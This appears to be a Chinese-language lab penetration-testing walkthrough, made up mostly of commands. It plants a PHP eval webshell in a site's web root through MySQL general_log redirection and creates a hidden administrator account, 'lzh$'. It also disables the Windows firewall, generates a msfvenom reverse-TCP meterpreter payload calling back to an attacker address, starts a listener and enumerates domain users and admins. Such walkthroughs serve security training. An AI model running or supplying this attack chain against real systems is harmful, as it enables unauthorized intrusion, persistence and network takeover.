

1.进入后台之后,可以选择插入一句话木马------失败





报错提示,要使用into outfile函数,secure_file_priv函数要为ON

且不能被set global修改,只能在my.ini或my.conf配置文件中修改

2.在日志中插入木马





查看日志的状态

show variables like ‘%general%’;

修改日志状态

set global general_log=‘ON’; 执行再次查看日志状态



成功修改后,将日志转移到网站根目录下

set global general_log_file=‘C:/phpStudy/WWW/lzh.php’;

lzh.php是自己随便命名的



然后加入一句话木马



select ‘<?php @eval($_POST[c]);?>’



3.蚁剑链接

三,创建后门



1.创建隐藏用户,并加入管理员权限

net user lzh$ 123456lzh@ /add 创建隐藏用户

net localgroup administrators lzh$ /add 将用户加入管理员组

net user lzh$ /active:yes 激活用户



2.关闭防火墙

netsh advfirewall show allprofile state 查看防火墙状态

netsh advfirewall set allprofile state off 关闭防火墙

whoami查看还是administrator权限

四,内网渗透

1.先使用msfvenom,创建木马程序

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.32.128 LPORT=6666 -f exe -o hacker.exe



2.将木马程序通过蚁剑上传到网站上



3.kali通过msfconsole监听

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

show options

set lhost 192.168.32.128

set lport 6666

run



运行hacker.exe

五,内网信息收集



shell

chcp 65001 修复乱码





ipconfig /all

显示所有网络适配器

主机名为stu1,内网网段为192.168.52.143



net user /domain

查看域用户

域内有5个用户



net group “domain admins” /domain ------查看域管理员



